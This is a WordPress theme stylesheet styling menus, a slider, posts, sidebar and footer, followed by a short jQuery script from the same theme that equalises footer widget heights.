#topnav li .sub-menu li > a:hover, #topnav li .sub-menu li.sfHover > a, #topnav li .sub-menu li.current-menu-item > a {
	color:#fff !important;
	background:#44a5db;
}
#topnav li .sub-menu li > a:hover .sf-sub-indicator, #topnav li .sub-menu li.sfHover > a .sf-sub-indicator, #topnav li .sub-menu li.current-menu-item > a .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px 0 no-repeat; }
#topnav li .sub-menu .sub-menu {
	margin:-25px 0 0 -20px;
	left:100%;
	background:#e9e7e7;
}
#topnav li .sub-menu .sub-menu li a { color:#bdb7b7; }
#topnav li .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu li.current-menu-item > a { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu li a { color:#fff; }
#topnav li .sub-menu .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu .sub-menu li.current-menu-item > a { background:#44a5db; }
#topnav >li:first-child { margin-left:0; }
#topnav >li:before {
	content:"";
	position:absolute;
	top:0;
	left:-16px;
	width:10px;
	height:25px;
	background:url(images/menu-separator.png);
}
#topnav >li:first-child:before { background:none; }
#topnav li.current-menu-item > a, #topnav li.sfHover > a, #topnav li a:hover {
	color:#d01623;
	background:none;
}
#topnav li.current-menu-item > a .sf-sub-indicator, #topnav li.sfHover > a .sf-sub-indicator, #topnav li a:hover .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px -100px no-repeat; }
.slider .camera_wrap .camera_pag li { background:#e9e7e7; }
.slider .camera_wrap .camera_pag li.cameracurrent span, .slider .camera_wrap .camera_pag li:hover span { background:#d01623; }
.slider .camera_thumbs { text-align:center; }
.slider .camera_thumbs .camera_thumbs_cont {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	margin-top:18px;
	background:none;
	height:105px;
}
.slider .camera_thumbs .camera_thumbs_cont ul {
	background:#e9e7e7;
	width:auto !important;
}
.slider .camera_thumbs .camera_thumbs_cont ul li > img { border:none; }
.slider .camera_command_wrap { display:inline-block; }
.slider .camera_thumbs_cont {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.slider .camera_caption { background:url(images/slider-caption-bg.png) 0 0 repeat; }
.slider .camera_caption >div {
	min-height:95px;
	padding:35px 0 0px;
	background:none;
	position:relative;
	left:50%;
	width:940px;
	margin-left:-470px;
	text-align:center;
}
.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
	color:#fff;
	font-size:30px;
	line-height:35px;
	margin:0;
}
.slider .camera_commands, .slider .camera_prev, .slider .camera_next {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	top:auto;
	bottom:25px;
	width:60px;
	height:60px;
	border:3px solid #fff;
	background:none;
}
.slider .camera_prev { left:50px; }
.slider .camera_next { right:50px; }
.slider .camera_commands { right:120px; }
.slider .camera_prev span, .slider .camera_next span, .slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	width:100%;
	height:100%;
}
.slider .camera_prev span { background:url(images/slider_prev.png) 0 0 no-repeat; }
.slider .camera_next span { background:url(images/slider_next.png) 0 0 no-repeat; }
.slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.slider .camera_commands .camera_play { background:url(images/slider_play.png) 0 0 no-repeat; }
.slider .camera_commands .camera_stop { background:url(images/slider_stop.png) 0 0 no-repeat; }
.slider .camera_commands:hover, .slider .camera_prev:hover, .slider .camera_next:hover { background:#d01623; }
#content { padding-top:20px; }
.content-holder {
	padding:0px;
	margin-bottom:50px;
	z-index:3;
}
#back-top-wrapper a {
	width:60px;
	height:60px;
}
#back-top-wrapper a span {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	border:3px solid #bdb7b7;
	background:url(images/back-top-icon.png) -5px -4px no-repeat;
}
#back-top-wrapper a:hover span { background:url(images/back-top-icon.png) -5px -4px no-repeat #c8e9fc; }
.content-holder { padding-bottom:0px; }
.btn, .btn:focus {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	padding:0 15px 0;
	height:30px;
	font:18px/32px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	text-shadow:none;
	border-style:none;
	background:#e9e7e7;
}
.btn:hover {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#d01623;
	background-position:0 0;
}
.thumbnail {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	overflow:hidden;
	border:none;
	border-radius:0px;
	display:block;
	line-height:20px;
	padding:0px;
}
a.thumbnail:hover, a.thumbnail:focus {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.flexslider { overflow:visible; }
.breadcrumb {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border:none;
	background:none;
	padding:0;
	margin:0;
	color:#9c9a9a;
}
.breadcrumb li { text-shadow:none; }
.breadcrumb a {
	text-decoration:none;
	color:#9c9a9a;
}
.breadcrumb .divider {
	color:#9c9a9a;
	margin:0 6px;
}
.breadcrumb a:hover, .breadcrumb .active { color:#d01623; }
.check-list { margin-bottom:25px; }
.pagination a { color:#5d5d5d; }
.pagination a:hover { color:#d01623; }
.wpcf7-form-control-wrap .wpcf7-form-control { color:#000; }
.featured-thumbnail.large {
	float:none;
	width:100% !important;
}
.featured-thumbnail.large img {
	width:auto !important;
	max-width:100% !important;
}
.type-services .post_category { display:none; }
.post-title {
	margin-bottom:30px;
	font-size:35px;
	line-height:40px;
}
.post-title a { color:#5d5d5d; }
.post-title a:hover { color:#d01623; }
.post__holder { margin-bottom:45px; }
.post_meta { margin:0; }
.post_meta > span { float:left; }
.post_meta a { color:#5d5d5d; }
.post_meta a:hover { color:#d01623; }
.post_content {
	margin:0;
	padding-bottom:20px;
}
.post-author { border-color:#ddd; }
.share-buttons {
	overflow:visible;
	height:25px;
	margin-top:-20px;
}
.video-wrap { padding-top:0; }
#portfolio-grid .portfolio_item {
	margin-bottom:0;
	padding-bottom:20px;
}
.portfolio .thumbnail__portfolio { margin-bottom:15px; }
.caption__portfolio h3 {
	margin-top:15px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.caption__portfolio h3 a { color:#5d5d5d; }
.caption__portfolio h3 a:hover { color:#d01623; }
.zoom-icon { background:none repeat scroll 0 0 rgba(0,0,0,0.2); }
.filterable-portfolio .image-wrap { background:none; }
.flex-control-paging li a { background:#d01623; }
.flex-control-paging li a.flex-active, .flex-control-paging li a:hover { background:#5d5d5d; }
.filter-wrapper strong { display:none; }
.nav-pills li { margin:0 15px; }
.nav-pills li a {
	padding:0;
	font:23px/28px 'Contrail One', cursive;
	color:#5d5d5d;
}
.nav-pills li.active a, .nav-pills li.active a:focus, .nav-pills li a:hover, .nav-pills li.active a:hover {
	color:#d01623;
	background:none;
}
.portfolio-meta, .portfolio-meta-list { border-color:#d01623; }
.portfolio-meta a, .portfolio-meta-list a {
	color:#5d5d5d;
	font-weight:bold;
}
.portfolio-meta a:hover, .portfolio-meta-list a:hover { color:#d01623; }
.pager {
	margin:0;
	padding:15px 0 30px;
	border:none;
}
.pager li a, .pager li a:focus {
	color:#fff;
	background:#d01623;
	border:none;
}
.pager li.active a, .pager li a:hover {
	color:#fff;
	background:#5d5d5d;
}
#commentform input[type="text"] {
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	height:34px;
}
.comment-list .comment .comment-body {
	background:none;
	border-color:#dfdcdc;
}
.comment-list .comment .reply a {
	color:#d01623;
	background:none;
	border:none;
}
.comment-list .comment .reply a:hover {
	color:#5d5d5d;
	background:none;
}
.cancel-comment-reply small { font-size:95%; }
#sidebar {
	overflow:hidden;
	padding-top:20px;
}
#sidebar h4 { color:#5d5d5d; }
#sidebar .widget {
	overflow:hidden;
	margin-bottom:35px;
	padding-top:25px;
	border-top:1px solid #dfdcdc;
}
#sidebar .widget:first-child {
	padding-top:0;
	border:none;
}
#sidebar .thumbnail { margin-top:0; }
#sidebar time {
	display:block;
	color:#d01623;
	margin-bottom:10px;
	font-size:10px;
	line-height:14px;
	text-transform:uppercase;
}
#sidebar .post-list_h {
	font-size:23px;
	line-height:28px;
	margin-bottom:0px;
}
#sidebar .post-list_h a { color:#5d5d5d; }
#sidebar .post-list_h a:hover { color:#d01623; }
#sidebar ul { margin:0; }
#sidebar ul li {
	margin-bottom:12px;
	line-height:20px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
#sidebar ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
#sidebar ul li a:hover { color:#d01623; }
#sidebar .unstyled li {
	border:none;
	padding:0 0;
	background:none;
	margin-bottom:35px;
}
#sidebar .unstyled li .comments-custom_txt { padding:0; }
#sidebar .unstyled li .comments-custom_txt a { color:#5d5d5d; }
#sidebar .unstyled li .comments-custom_txt a:hover {
	color:#d01623;
	text-decoration:none;
}
#sidebar .social { text-align:left; }
#sidebar .social li {
	float:none;
	display:block;
	margin-bottom:15px;
}
#sidebar .btn {
	height:30px;
	line-height:32px;
	color:#bdb7b7 !important;
}
#sidebar .btn:hover { color:#fff !important; }
#calendar_wrap caption { color:#5d5d5d; }
.social-nets-wrapper .social { overflow:hidden; }
.social-nets-wrapper .social li {
	float:left;
	list-style:none;
}
.social .social_li { margin-left:4px; }
.flickr_li a { display:inline-block; }
.banner-wrap {
	text-align:center;
	font-size:14px;
	line-height:22px;
	margin:0 0 30px;
}
.banner-wrap .featured-thumbnail {
	height:170px;
	margin:0 0 24px;
}
.banner-wrap .featured-thumbnail a {
	float:none;
	border:none;
}
.banner-wrap .featured-thumbnail img { width:100%; }
.banner-wrap h5 {
	font-size:40px;
	line-height:45px;
	font-weight:normal;
	letter-spacing:-2px;
	color:#5d5d5d;
	margin-bottom:16px;
}
.banner-wrap .btn {
	font-size:23px;
	line-height:35px;
	height:34px;
	padding:0 16px;
}
.banner-wrap .btn:hover { text-decoration:none; }
.full_width_plane {
	position:relative;
	background:#e9e7e7;
	padding:45px 0 10px;
	margin-bottom:50px;
}
.full_width_plane:after, .full_width_plane:before {
	background:#e9e7e7;
	content:"";
	position:absolute;
	top:0;
	width:100%;
	height:100%;
}
.full_width_plane:after { right:-100%; }
.full_width_plane:before { left:-100%; }
.full_width_plane h1 {
	text-transform:uppercase;
	font-size:55px;
	line-height:60px;
	margin-bottom:18px;
}
.content_plane {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#e9e7e7;
	padding:35px 25px 12px;
	font-size:14px;
	line-height:22px;
}
.content_plane h4 {
	text-transform:uppercase;
	color:#5d5d5d;
	margin-bottom:28px;
}
.sm_hr {
	margin:35px 0 0;
	border-top:1px solid #dfdcdc;
	padding-bottom:25px;
	background:none;
}
.testimonials { overflow:hidden; }
.testimonials .testi-item {
	padding:0;
	margin-bottom:20px;
}
.testimonials .testi-item .testi-item_blockquote {
	font:23px/35px 'Contrail One', cursive;
	padding:0;
	text-transform:uppercase;
	background:none;
	margin-bottom:13px;
}
.testimonials .testi-item .testi-item_blockquote a { color:#bdb7b7; }
.testimonials .testi-item .testi-item_blockquote a:hover { color:#d01623; }
.testimonials .testi-item .testi-item_blockquote:before, .testimonials .testi-item .testi-item_blockquote:after {
	display:none;
	content:"";
}
.testimonials .testi-item .testi-meta { padding:0; }
.testimonials .testi-item .testi-meta .user {
	font-size:13px;
	line-height:22px;
	font-weight:bold;
	color:#5d5d5d;
}
.spacer { clear:both; }
.recent-posts { margin-bottom:10px !important; }
.recent-posts li { margin-bottom:30px; }
.recent-posts li .featured-thumbnail {
	max-width:100%;
	margin-bottom:20px;
}
.recent-posts li h5 {
	margin:0 0 12px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.recent-posts li h5 a { color:#5d5d5d; }
.recent-posts li h5 a:hover { color:#d01623; }
.recent-posts li .excerpt {
	margin-bottom:0;
	font-size:14px;
	line-height:22px;
}
.list-output li {
	padding:10px 0 9px 20px;
	margin:0;
	border-top:1px solid #dfdcdc;
	background:url(images/list-output_arr.png) 0 19px no-repeat;
}
.list-output li .list-output_link { color:#9c9a9a; }
.list-output li .list-output_link:hover { color:#d01623; }
.list-output li:first-child {
	border:none;
	padding-top:0;
	background-position:0 9px;
}
.recent-posts.team li .featured-thumbnail { margin-bottom:16px; }
.recent-posts.team li h5 {
	font:bold 13px/22px Arial, Helvetica, sans-serif;
	text-transform:none;
	margin-bottom:0;
}
.recent-posts.team li h5 a { color:5d 5d 5d; }
.recent-posts.team li h5 a:hover { color:#d01623; }
.recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:-2% !important; }
.recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
	display:inline-block;
	vertical-align:top;
	margin-left:2%;
}
.recent-posts.two-col li .featured-thumbnail, .recent-posts.three-col li .featured-thumbnail, .recent-posts.four-col li .featured-thumbnail, .recent-posts.five-col li .featured-thumbnail {
	float:none;
	max-width:100%;
	margin-left:0;
	margin-right:0;
	padding-left:0;
	padding-right:0;
}
.recent-posts.two-col li { width:48%; }
.recent-posts.three-col li { width:31.3%; }
.recent-posts.four-col li { width:23%; }
.recent-posts.five-col li { width:18%; }
.list { padding-bottom:10px; }
.list, .list.styled > ul, .list.arrow-list > ul {
	margin-left:0px;
	margin-bottom:0;
}
.list li, .list.styled > ul li, .list.arrow-list > ul li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:14px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.list li a, .list.styled > ul li a, .list.arrow-list > ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.list li a:hover, .list.styled > ul li a:hover, .list.arrow-list > ul li a:hover { color:#d01623; }
.list li:before, .list.styled > ul li:before, .list.arrow-list > ul li:before {
	width:0px;
	margin:0;
	padding:0;
	content:"";
}
.list.styled.custom-list li {
	overflow:hidden;
	padding:10px 0 4px;
	margin:0;
	font:23px/30px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	border-top:1px solid #dfdcdc;
	background:none;
}
.list.styled.custom-list li figure.alignleft { margin:0 12px 5px 0; }
.list.styled.custom-list li figure.alignleft img { vertical-align:top; }
.list.styled.custom-list li a {
	line-height:30px;
	color:#bdb7b7;
	display:block;
	padding-right:12px;
	background-position:100% 0;
}
.list.styled.custom-list li a:hover {
	color:#5d5d5d;
	background:url(images/custom-list_arr.png) 100% 40% no-repeat;
}
.list.styled.custom-list li:first-child {
	border:none;
	padding-top:0;
}
.list.styled.custom-list li:before { display:none; }
.footer {
	padding:20px 0 40px;
	border:none;
	background:#e9e7e7;
}
.footer a { color:#9c9a9a; }
.footer a:hover { color:#d01623; }
.footer strong { color:#5d5d5d; }
.footer strong a { color:#5d5d5d; }
.footer strong a:hover { color:#d01623; }
.footer .footer-logo {
	font:23px/26px 'Contrail One', cursive;
	color:#5d5d5d;
	text-transform:uppercase;
	margin-bottom:3px;
}
.footer h4 {
	margin-bottom:32px;
	color:#5d5d5d;
	text-transform:uppercase;
}
.footer .list li, .footer .list.styled > ul li, .footer .list.arrow-list > ul li { font-size:12px; }
.footer nav.footer-nav {
	margin:40px 0 0;
	float:none;
	text-align:center;
}
.footer nav.footer-nav ul {
	display:inline-block;
	float:none;
}
.footer nav.footer-nav ul li { text-transform:uppercase; }
.footer nav.footer-nav ul li.current-menu-item a, .footer nav.footer-nav ul li:hover a {
	color:#d01623;
	text-decoration:none;
}
.footer .footer-text {
	float:none;
	margin-bottom:10px;
}
.footer .footer-widgets >div {
	margin-top:30px;
	background:url(images/border.png) 100% 0 repeat-y;
}
.footer .footer-sidebar { margin-bottom:30px; }
.footer .menu li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:12px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.footer .menu li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.footer .menu li a:hover { color:#d01623; }
input[type="submit"], input[type="reset"], input[type="submit"]:focus, input[type="reset"]:focus {
	height:28px !important;
	line-height:28px !important;
	font-size:14px;
	padding:0 12px;
}
.testimonial {
	padding:10px 30px 30px 10px;
	background:none;
	border:1px solid #dfdcdc;
}
.testimonial .testimonial_content { padding:25px 0 0 25px; }
.testimonial .testimonial_bq .thumbnail {
	position:static;
	width:auto;
}
.testimonial small { color:#5d5d5d; }
.pp_hoverContainer a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
.faq-list .faq-list_h { color:#d01623; }
.faq-list .marker { color:#5d5d5d; }
.archive_lists { margin-top:30px; }
.error404-holder_num { color:#d01623; }
.google-map, .flexslider { background:url(images/loader.gif) 50% 50% no-repeat; }
@media (min-width: 1200px) {
	.slider .camera_caption > div {
		width:1170px;
		margin-left:-585px;
		min-height:95px;
		padding:50px 0 30px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:45px;
		line-height:50px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { bottom:50px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.type-post .featured-thumbnail { width:280px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.logo { width:100%; }
	.slider .camera_caption div {
		width:724px;
		margin-left:-362px;
		min-height:70px;
		padding:20px 0 20px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:25px;
		line-height:30px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { top:40px; }
	#topnav li { margin:0 11px; }
	#topnav li a { font-size:20px; }
	.banner-wrap .featured-thumbnail { height:135px; }
	h1 br, h4 br { display:none; }
	.list.styled.custom-list li { font-size:18px; }
	.testimonials .testi-item .testi-item_blockquote {
		font-size:18px;
		line-height:28px;
	}
}
@media (max-width: 767px) {
	#topnav { display:none; }
	article.type-post .featured-thumbnail { width:240px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	body {
		padding-left:0px;
		padding-right:0px;
	}
	.content-holder > div.container, .nav__primary, .footer, .logo {
		padding-left:20px;
		padding-right:20px;
	}
	.footer .copyright, .footer .footer-text { text-align:center; }
	.vertical-divider {
		padding:0;
		margin:0;
		background:none;
		border:none;
	}
	.recent-posts, .recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:0 !important; }
	.recent-posts li, .recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
		margin-left:0;
		width:100%;
		float:none;
	}
	.recent-posts li .thumbnail, .recent-posts.two-col li .thumbnail, .recent-posts.three-col li .thumbnail, .recent-posts.four-col li .thumbnail, .recent-posts.five-col li .thumbnail {
		max-width:120px;
		float:left;
		margin-right:20px;
	}
	.recent-posts.five-col li .thumbnail { height:100px; }
	.slider .camera_caption > div {
		left:0;
		margin-left:0;
		width:100%;
	}
	.slider .camera_caption { display:none; }
	.slider .camera_caption div { display:none; }
	h1 br, h4 br { display:none; }
	.logo {
		float:none !important;
		text-align:center;
	}
}
@media (max-width: 620px) {
	.filter-wrapper strong { display:none; }
	.filter-wrapper > div { float:none; }
	.nav-pills > li { float:none; }
}
@media (max-width: 550px) {
	.breadcrumb { font-size:14px; }
}
@media (max-width: 480px) {
	.slider { display:none; }
	.breadcrumb { font-size:12px; }
}
@media (max-width: 360px) {
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.breadcrumb { font-size:10px; }
	.banner-wrap .featured-thumbnail { height:auto; }
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0
body_size: 200
content:
var footerBlocks = $('.footer-widgets > div');
var maxH = 0;

function setHeight(){
    footerBlocks.each(function(){
        if(maxH < $(this).height()){
            maxH = $(this).height();
        }
    })
    footerBlocks.css({height:maxH});
    console.log(maxH);
}

setHeight();

$(window).resize(function(){
    setHeight();
});